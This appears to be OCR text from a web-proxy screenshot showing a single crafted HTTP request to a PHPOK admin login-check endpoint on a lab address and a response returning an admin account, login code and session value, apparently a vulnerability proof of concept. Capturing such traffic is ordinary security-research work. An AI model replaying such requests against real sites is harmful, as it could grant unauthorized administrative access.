 Pretty Raw Hex Select extension...
1 GET /admin.php?c=login&f=checkadm&fid=a9vLrUxOHh7lGBpOvlOX1YZq31VEoBRj&content=
bdd983NgUnCTROK1Ksf7\/brkwgpThiRBRoWfgRzzVducS7Fzg1ND9mbR3mNGg6R6VvAy2CVlaMOwOyAa7
PbZgZWkzspzFBs4oWPY1VcJyQOxZ3WmSXsIXEiFSuXYqMcLpMXFs HTTP/1.1
2 Host: 192.168.31.243
3 content-type: application/json
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 request_type: ajax
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
8 phpok_ajax: 1
9 AUTHORIZATION: bWQ1OjIzYTgzYzhiNTAwN2ZmYjhmZjgyNTRkMzBhNTAxYzZkMTY5ODU2OTg5NA==
0 Referer: http://192.168.31.243/admin.php?c=login&_noCache=0.1698562748
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSION=31uiltmcj97j11dn7jbcl6ek65
4 Connection: close
5
6
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 14:33:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pramga: no-cache
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: *
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Set-Cookie: PHPSESSION=31uiltmcj97j11dn7jbcl6ek65; expires=Sun, 29-Oct-2023
15:06:21 GMT; Max-Age=2000; path=/; HttpOnly
13 Connection: close
14 Content-Type: application/json; charset=utf-8
15 Content-Length: 258
16
17 {
"info":{
"account":"admin",
"logincode":
"5763e7yWM3LaZJQTPPSlkZFkTFx6omzreRjsbYXPaoAliC1hhKNXxRczafeilAeBbQh7yryr5kK95
L5H6DTne06PBOP7gJEwEszkv3uxGqEJawXLczrMe5ifwr2BcEls8bpuA"
},
"status":1,
"session_name":"PHPSESSION",
"session_val":"31uiltmcj97j11dn7jbcl6ek65"
}
INSPECTOR